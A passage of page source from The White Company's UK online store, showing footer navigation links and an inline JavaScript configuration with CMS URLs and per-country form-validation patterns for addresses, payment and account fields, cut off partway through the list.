                                        </a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="/uk/help/product-recall" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            Product Recall
                                        </a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="/uk/help/size-charts" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            Size Charts
                                        </a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="/uk/help" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            Help
                                        </a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="/uk/black-friday" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            Black Friday
                                        </a></li></ul></div></div><div data-v-c4148480="" data-v-795be7f7="" class="col col--sm-3"><div data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-links"><h5 data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-title">
                                    About Us
                                </h5> <ul data-v-c4148480="" data-v-795be7f7=""><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="/uk/help/our-story" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            Our Story
                                        </a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="https://careers.thewhitecompany.com/" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            Careers
                                        </a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="/uk/help/tax-strategy" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            Our Tax Strategy
                                        </a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="/uk/our-world/sustainability/sustainability-ethics" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            Ethics &amp; Sustainability
                                        </a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="/uk/sustainability-ethics/charity" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            Charity
                                        </a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="https://white.a.bigcontent.io/v1/static/FY24_Modern_Slavery_Report_Final" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            Modern Slavery Statement
                                        </a></li></ul></div></div><div data-v-c4148480="" data-v-795be7f7="" class="col col--sm-3"><div data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-links"><h5 data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-title">
                                    Simpler Shopping
                                </h5> <ul data-v-c4148480="" data-v-795be7f7=""><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="/uk/gift-cards" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            Gift Cards
                                        </a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="/uk/help/gift-box-service" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            Gift Box Service
                                        </a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="/uk/help/buying-guides" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            Buying &amp; Care Guides
                                        </a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="/uk/wedding-list" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            The Wedding Gift List
                                        </a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="/uk/business-to-business" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            Business To Business
                                        </a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="/uk/help/press-enquiries" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            Press Enquiries
                                        </a></li></ul></div></div><div data-v-c4148480="" data-v-795be7f7="" class="col col--sm-3"><div data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-links"><h5 data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-title">
                                    Our Stores
                                </h5> <ul data-v-c4148480="" data-v-795be7f7=""><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="/uk/our-stores" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            Find a Store
                                        </a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="/uk/help/expert-product-advice" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            Expert Product Advice
                                        </a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="/uk/help/furniture-stores" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            Furniture in Store
                                        </a></li></ul></div></div></div></div></div></div></div></div> <div data-v-49e084a6="" class="footer-legal"><div data-v-f8949c9e="" data-v-49e084a6="" class="footer-legal__container layout-limiter layout-limiter--footer"><div data-v-49e084a6="" data-v-f8949c9e="" class="footer-legal__info"><div data-v-49e084a6="" data-v-f8949c9e="" class="footer-legal__links"><a data-v-f0b4aac0="" data-v-49e084a6="" href="/help/terms/" class="route footer-legal__link route--href route--inline route--base tab-focus--box" data-v-f8949c9e="" tabindex="0">
                    Terms &amp; Conditions
                </a><a data-v-f0b4aac0="" data-v-49e084a6="" href="/help/privacy-policy" class="route footer-legal__link route--href route--inline route--base tab-focus--box" data-v-f8949c9e="" tabindex="0">
                    Privacy Policy
                </a><a data-v-f0b4aac0="" data-v-49e084a6="" href="/help/cookies" class="route footer-legal__link route--href route--inline route--base tab-focus--box" data-v-f8949c9e="" tabindex="0">
                    Cookie Policy
                </a><a data-v-f0b4aac0="" data-v-49e084a6="" href="/help/accessibility" class="route footer-legal__link route--href route--inline route--base tab-focus--box" data-v-f8949c9e="" tabindex="0">
                    Accessibility
                </a></div> <div data-v-49e084a6="" data-v-f8949c9e="" class="footer-legal__copyright">
                © 2025 The White Company. All rights reserved
            </div></div> <div data-v-49e084a6="" data-v-f8949c9e="" class="footer-legal__icons"><img data-v-5a4d1be7="" data-v-49e084a6="" alt="mastercard" src="https://white.a.bigcontent.io/v1/static/mastercard_1" loading="lazy" class="icon-payment footer-legal__icon icon-payment--mastercard icon-payment--max-width" data-v-f8949c9e="" /><img data-v-5a4d1be7="" data-v-49e084a6="" alt="maestro" src="https://white.a.bigcontent.io/v1/static/maestro_1" loading="lazy" class="icon-payment footer-legal__icon icon-payment--maestro icon-payment--max-width" data-v-f8949c9e="" /><img data-v-5a4d1be7="" data-v-49e084a6="" alt="visa" src="https://white.a.bigcontent.io/v1/static/visa_1" loading="lazy" class="icon-payment footer-legal__icon icon-payment--visa icon-payment--max-width" data-v-f8949c9e="" /><img data-v-5a4d1be7="" data-v-49e084a6="" alt="amex" src="https://white.a.bigcontent.io/v1/static/amex_1" loading="lazy" class="icon-payment footer-legal__icon icon-payment--amex icon-payment--max-width" data-v-f8949c9e="" /><img data-v-5a4d1be7="" data-v-49e084a6="" alt="discover" src="https://white.a.bigcontent.io/v1/static/discover_1" loading="lazy" class="icon-payment footer-legal__icon icon-payment--discover icon-payment--max-width" data-v-f8949c9e="" /><img data-v-5a4d1be7="" data-v-49e084a6="" alt="paypal" src="https://white.a.bigcontent.io/v1/static/payPal_2" loading="lazy" class="icon-payment footer-legal__icon icon-payment--paypal icon-payment--max-width" data-v-f8949c9e="" /><img data-v-5a4d1be7="" data-v-49e084a6="" alt="applepay" src="https://white.a.bigcontent.io/v1/static/applePay" loading="lazy" class="icon-payment footer-legal__icon icon-payment--applepay icon-payment--max-width" data-v-f8949c9e="" /><img data-v-5a4d1be7="" data-v-49e084a6="" alt="googlepay" src="https://white.a.bigcontent.io/v1/static/google-pay_1" loading="lazy" class="icon-payment footer-legal__icon icon-payment--googlepay icon-payment--max-width" data-v-f8949c9e="" /></div></div></div></footer> <!----> <div data-v-255d7c34="" class="vue-portal-target"></div></div>
<script type="text/javascript">
  /*<![CDATA[*/
  
  var ACC = { config: {} };
  ACC.config.encodedContextPath = '\/uk';
  


  var application = {
    header: {
      currentPageId: "nf-asyncPortraitProductGrid",
      pageTemplateId: "AsyncProductGridPageTemplate-NFW",
      cmsPageBreadcrumbTitle: "Async Portrait Product Grid - New Framework"
    },

    config: {
      amplienceDynamicContentBaseUrl: "https://c1.adis.ws/cms/content/query?fullBodyObject=true&scope=tree&store=white&query=%7B%22sys.iri%22%3A%22https%3A%2F%2Fcontent.cms.amplience.com%2FamplienceId%22%7D",
      amplienceDynamicContentBaseUrl2: "https://thewhitecompany.cdn.content.amplience.net/",
      amplienceDynamicUrlBase: 'https://media.thewhitecompany.com/i/white/',
      amplienceStaticUrlBase: 'https://white.a.bigcontent.io/v1/static/',
      amplienceImageTemplates: {
        desktop: 'desktop-image',
        mobile: 'mobile-image',
        tablet: 'tablet-image'
      },
      baseUrl: '/uk/',
      baseSiteId: "twc-uk",
      isAppRequest: false,
      fullUrl: 'https://www.thewhitecompany.com/uk',
      rootPath: "/_ui/f546001/responsive",
      contextPath: "",
      requestContextPath: "/uk",
      baseResourcePath: "/_ui/f546001/responsive/base",
      commonResourcePath: "/_ui/f546001/responsive/common",
      themeResourcePath: "/_ui/f546001/responsive/theme-twc",
      siteResourcePath: "/_ui/f546001/responsive/site-twc-uk",
      scene7baseUrl: 'https://whitecompany.scene7.com/is/image/whitecompany/',
      imageSetEnabled: true,
      mainNavHoverDelay: 250,
      mainNavInteractionDelay: 500,
      mainNavBagIconHoverDelay: 750,
      CSRFToken: "cee57d8d-cb5d-462d-acb7-8d325f6093fc",
      UnmodifiedCSRFToken: "cee57d8d-cb5d-462d-acb7-8d325f6093fc",
      validation: {"GB":[{"fieldName":"title","pattern":"^(.{1,10})$","errorMessage":"Please select a title"},{"fieldName":"phoneNumber","pattern":"(^(?=.*[0-9])[- +()0-9]{7,20}$)","errorMessage":"Please enter a 10- to 13-digit contact number. E.g. 07712345678"},{"fieldName":"line1","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"line2","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{0,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"townCity","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"postcode","pattern":"(^[a-zA-Z]{1,2}[0-9][0-9a-zA-Z]? ?[0-9][a-zA-Z]{2} ?$)","errorMessage":"Please enter a valid postcode"},{"fieldName":"regionIso","pattern":"(.*)$","errorMessage":"Please select a state/province"},{"fieldName":"countryIso","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Please select a country"},{"fieldName":"giftCard","pattern":"(^([0-9]{19}|[0-9]{21})$)$","errorMessage":"Please check your 19- or 21-digit code and try again"},{"fieldName":"giftCardPin","pattern":"(^\\d{4}$)$","errorMessage":"Please check the pin on the back of your gift card and try again"},{"fieldName":"cvv","pattern":"(^\\d{3,4}$)$","errorMessage":"Invalid CVV"},{"fieldName":"yourName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"message","pattern":"(([a-zA-Z0-9]+://)?([a-zA-Z0-9_]+:[a-zA-Z0-9_]+@)?([a-zA-Z0-9.-]+\\.[A-Za-z]{2,4})(:[0-9]+)?(/.*)?)","errorMessage":"Must be 250 characters or fewer and not include URLs"},{"fieldName":"emailAddress","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter your email address"},{"fieldName":"password","pattern":"(^.{6,})","errorMessage":"Please enter your password"},{"fieldName":"amount","pattern":"^([5-9]|[1-9][0-9]|[1-4][0-9][0-9]|500)$","errorMessage":"Enter an amount between £5 and £500. No decimal places please"},{"fieldName":"recipient","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"email","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter an email address"},{"fieldName":"sender","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"giftCardMessage","pattern":"^[a-zA-Z0-9,.!'%?&+/*=@\\s]{0,250}$","errorMessage":"Must be 250 characters or fewer and not include URLs, or emojis"},{"fieldName":"deliveryDate","pattern":null,"errorMessage":"Delivery date is invalid"},{"fieldName":"fsisAddress","pattern":"^(?!s*$).+","errorMessage":"Please enter a City, Town or Postcode to see stock in store"},{"fieldName":"fsisSize","pattern":"^(?!s*$).+","errorMessage":"Please select a size to see stock in store"},{"fieldName":"fsisType","pattern":"^(?!s*$).+","errorMessage":"Please select a type to see stock in store"},{"fieldName":"notifyMeEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"passwordCheckForUppercaseAlphabet","pattern":"(?=.*[A-Z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForLowercaseAlphabet","pattern":"(?=.*[a-z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForNumber","pattern":"(?=.*\\d)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForSpecialChar","pattern":"(?=.*[-+_!@#$%^&*., ?=\"()])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"firstName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"lastName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"passwordCheckMinimumChar","pattern":"(^.{8,}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordEmptyCheck","pattern":"(?!\\s*$).+","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"requiredOption","pattern":"^(?!s*$).+","errorMessage":"Please select an option"},{"fieldName":"orderNumber","pattern":"^([sSMmOo0-9]{8,16})$","errorMessage":"Please enter a valid order number"},{"fieldName":"comment","pattern":"^[\\s\\S]{1,250}$","errorMessage":"250 characters or fewer"},{"fieldName":"passwordCheckMaximum","pattern":"(^.\\S{7,127}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"giftMessage","pattern":"^[^\\W][a-zA-Z0-9_;\\(\\) \\r\\n\\s\\?\\\"\\.\\'\\,\\!\\-]{0,249}$","errorMessage":"Your message contains special characters and/or emojis. Please only use letters, numbers and basic punctuation - , . _ ! \" ; ' ? ( )"},{"fieldName":"productDetails","pattern":"^.{1,50}$","errorMessage":"Please complete this field"},{"fieldName":"blacklistedEmailAddress","pattern":"customerservice@thewhitecompany.com","errorMessage":"Please enter your email address"}],"US":[{"fieldName":"title","pattern":"^(.{1,10})$","errorMessage":"Please select a title"},{"fieldName":"phoneNumber","pattern":"(^(?=.*[0-9])[- +()0-9]{7,20}$)","errorMessage":"Please enter a 10- to 11-digit contact number. E.g. 16467418777"},{"fieldName":"line1","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"line2","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{0,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"townCity","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"postcode","pattern":"(^[0-9 ]{5,12}(?:-[0-9]{4})?$)","errorMessage":"Please enter a valid zip code"},{"fieldName":"regionIso","pattern":"(.+)$","errorMessage":"Please select a state"},{"fieldName":"countryIso","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Please select a country"},{"fieldName":"giftCard","pattern":"(^([0-9]{19}|[0-9]{21})$)$","errorMessage":"Please check your 19- or 21-digit code and try again"},{"fieldName":"giftCardPin","pattern":"(^\\d{4}$)$","errorMessage":"Please check the pin on the back of your gift card and try again"},{"fieldName":"cvv","pattern":"(^\\d{3,4}$)$","errorMessage":"Invalid CVV"},{"fieldName":"yourName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"message","pattern":"(([a-zA-Z0-9]+://)?([a-zA-Z0-9_]+:[a-zA-Z0-9_]+@)?([a-zA-Z0-9.-]+\\.[A-Za-z]{2,4})(:[0-9]+)?(/.*)?)","errorMessage":"Must be 250 characters or fewer and not include URLs"},{"fieldName":"emailAddress","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter your email address"},{"fieldName":"password","pattern":"(^.{6,})","errorMessage":"Please enter your password"},{"fieldName":"amount","pattern":"^([5-9]|[1-9][0-9]|[1-4][0-9][0-9]|500)$","errorMessage":"Enter an amount between £5 and £500. No decimal places please"},{"fieldName":"recipient","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"email","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter an email address"},{"fieldName":"sender","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"giftCardMessage","pattern":"^[a-zA-Z0-9,.!'%?&+/*=@\\s]{0,250}$","errorMessage":"Must be 250 characters or fewer and not include URLs, or emojis"},{"fieldName":"deliveryDate","pattern":null,"errorMessage":"Delivery date is invalid"},{"fieldName":"fsisAddress","pattern":"^(?!s*$).+","errorMessage":"Please enter a City, Town or Postcode to see stock in store"},{"fieldName":"fsisSize","pattern":"^(?!s*$).+","errorMessage":"Please select a size to see stock in store"},{"fieldName":"fsisType","pattern":"^(?!s*$).+","errorMessage":"Please select a type to see stock in store"},{"fieldName":"notifyMeEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"passwordCheckForUppercaseAlphabet","pattern":"(?=.*[A-Z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForLowercaseAlphabet","pattern":"(?=.*[a-z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForNumber","pattern":"(?=.*\\d)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForSpecialChar","pattern":"(?=.*[-+_!@#$%^&*., ?=\"()])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"firstName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"lastName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"passwordCheckMinimumChar","pattern":"(^.{8,}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordEmptyCheck","pattern":"(?!\\s*$).+","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"requiredOption","pattern":"^(?!s*$).+","errorMessage":"Please select an option"},{"fieldName":"orderNumber","pattern":"^([sSMmOo0-9]{8,16})$","errorMessage":"Please enter a valid order number"},{"fieldName":"comment","pattern":"^[\\s\\S]{1,250}$","errorMessage":"250 characters or fewer"},{"fieldName":"passwordCheckMaximum","pattern":"(^.\\S{7,127}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"giftMessage","pattern":"^[^\\W][a-zA-Z0-9_;\\(\\) \\r\\n\\s\\?\\\"\\.\\'\\,\\!\\-]{0,249}$","errorMessage":"Your message contains special characters and/or emojis. Please only use letters, numbers and basic punctuation - , . _ ! \" ; ' ? ( )"},{"fieldName":"productDetails","pattern":"^.{1,50}$","errorMessage":"Please complete this field"},{"fieldName":"blacklistedEmailAddress","pattern":"customerservice@thewhitecompany.com","errorMessage":"Please enter your email address"}],"ROW":[{"fieldName":"title","pattern":"^(.{1,10})$","errorMessage":"Please select a title"},{"fieldName":"phoneNumber","pattern":"(^(?=.*[0-9])[- +()0-9]{7,15}$)","errorMessage":"Please enter a 7- to 15-digit contact number."},{"fieldName":"line1","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"line2","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{0,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"townCity","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"postcode","pattern":"(^[0-9a-zA-Z -]{0,12}$)","errorMessage":"Please enter a valid postal code"},{"fieldName":"postcodeMandatory","pattern":"(^[0-9a-zA-Z -]{1,12}$)","errorMessage":"Please enter a valid postal code"},{"fieldName":"regionIso","pattern":"(.*)$","errorMessage":"Please select a state/province"},{"fieldName":"countryIso","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Please select a country"},{"fieldName":"giftCard","pattern":"(^([0-9]{19}|[0-9]{21})$)$","errorMessage":"Please check your 19- or 21-digit code and try again"},{"fieldName":"giftCardPin","pattern":"(^\\d{4}$)$","errorMessage":"Please check the pin on the back of your gift card and try again"},{"fieldName":"cvv","pattern":"(^\\d{3,4}$)$","errorMessage":"Invalid CVV"},{"fieldName":"yourName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"message","pattern":"(([a-zA-Z0-9]+://)?([a-zA-Z0-9_]+:[a-zA-Z0-9_]+@)?([a-zA-Z0-9.-]+\\.[A-Za-z]{2,4})(:[0-9]+)?(/.*)?)","errorMessage":"Must be 250 characters or fewer and not include URLs"},{"fieldName":"emailAddress","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter your email address"},{"fieldName":"password","pattern":"(^.{6,})","errorMessage":"Please enter your password"},{"fieldName":"amount","pattern":"^([5-9]|[1-9][0-9]|[1-4][0-9][0-9]|500)$","errorMessage":"Enter an amount between £5 and £500. No decimal places please"},{"fieldName":"recipient","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"email","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter an email address"},{"fieldName":"sender","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"giftCardMessage","pattern":"^[a-zA-Z0-9,.!'%?&+/*=@\\s]{0,250}$","errorMessage":"Must be 250 characters or fewer and not include URLs, or emojis"},{"fieldName":"deliveryDate","pattern":null,"errorMessage":"Delivery date is invalid"},{"fieldName":"fsisAddress","pattern":"^(?!s*$).+","errorMessage":"Please enter a City, Town or Postcode to see stock in store"},{"fieldName":"fsisSize","pattern":"^(?!s*$).+","errorMessage":"Please select a size to see stock in store"},{"fieldName":"fsisType","pattern":"^(?!s*$).+","errorMessage":"Please select a type to see stock in store"},{"fieldName":"notifyMeEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"passwordCheckForUppercaseAlphabet","pattern":"(?=.*[A-Z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForLowercaseAlphabet","pattern":"(?=.*[a-z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForNumber","pattern":"(?=.*\\d)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForSpecialChar","pattern":"(?=.*[-+_!@#$%^&*., ?=\"()])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"firstName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"lastName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"passwordCheckMinimumChar","pattern":"(^.{8,}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordEmptyCheck","pattern":"(?!\\s*$).+","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"requiredOption","pattern":"^(?!s*$).+","errorMessage":"Please select an option"},{"fieldName":"orderNumber","pattern":"^([sSMmOo0-9]{8,16})$","errorMessage":"Please enter a valid order number"},{"fieldName":"comment","pattern":"^[\\s\\S]{1,250}$","errorMessage":"250 characters or fewer"},{"fieldName":"passwordCheckMaximum","pattern":"(^.\\S{7,127}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"giftMessage","pattern":"^[^\\W][a-zA-Z0-9_;\\(\\) \\r\\n\\s\\?\\\"\\.\\'\\,\\!\\-]{0,249}$","errorMessage":"Your message contains special characters and/or emojis. Please only use letters, numbers and basic punctuation - , . _ ! \" ; ' ? ( )"},{"fieldName":"productDetails","pattern":"^.{1,50}$","errorMessage":"Please complete this field"},{"fieldName":"blacklistedEmailAddress","pattern":"customerservice@thewhitecompany.com","errorMessage":"Please enter your email address"}],"AU":[{"fieldName":"title","pattern":"^(.{1,10})$","errorMessage":"Please select a title"},{"fieldName":"phoneNumber","pattern":"(^(?=.*[0-9])[- +()0-9]{7,20}$)","errorMessage":"Please enter a 7- to 15-digit contact number."},{"fieldName":"line1","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"line2","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{0,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"townCity","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations 